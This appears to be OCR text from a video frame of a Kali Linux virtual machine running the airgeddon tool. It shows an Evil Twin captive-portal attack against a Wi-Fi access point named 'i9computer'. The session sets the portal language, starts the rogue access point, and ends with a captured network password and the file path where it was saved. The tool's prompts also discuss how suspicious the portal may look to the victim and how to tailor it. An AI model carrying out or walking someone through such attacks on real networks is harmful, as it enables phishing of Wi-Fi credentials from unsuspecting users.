 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 8:36
root@kali: ~
File Actions Edit View Help
1. English
2. Spanish
3. French
4. Catalan
5. Portuguese
6. Russian
7. Greek
8. Italian
9. Polish
10. German
11. Turkish
12. Arabic
13. Chinese
Hint If you have any doubt or problem, you can check Wiki FAQ section (https://github.com/v1s1t0r1sh3r3/airgeddon/wiki/FAQ%20&%20Troubleshooting) or ask in
our Discord server: https://discord.gg/sQ9dgt9
> 1
The captive portal language has been established
Instead of the old neutral captive portal (used by default), an advanced one can be generated including a vendor logo based on target AP's BSSID. Bear in m
ind that this could be suspicious depending on the environment and the kind of victim. Do you want to use the advanced captive portal? [y/N]
> n
Remember that the captive portal can also be customized for a more tailored attack. Check information about how to do it at Wiki: https://github.com/v1s1t0
r1sh3r3/airgeddon/wiki/FAQ%20&%20Troubleshooting#can-the-evil-twin-captive-portal-page-be-customized-if-so-how
All parameters and requirements are set. The attack is going to start. Multiple windows will be opened, don't close anyone. When you want to stop the attac
k press [Enter] on this window and the script will automatically close them all
Press [Enter] key to continue...
The interface changed its name while setting in managed mode. Autoselected
Evil Twin attack has been started. Press [Enter] key on this window to stop it
Press [Enter] key to continue...
Control
Evil Twin AP Info // BSSID: 74:B6:B6:E5:25:65 // Channel: 6 // ESSID: i9computer
Online time
00:00:47
Password captured successfully:
19697899
The password was saved on file: [/root/evil_twin_captive_portal_password-i9computer.t
xt]
Press [Enter] on the main script window to continue, this window will be closed
KALI
hostapd.conf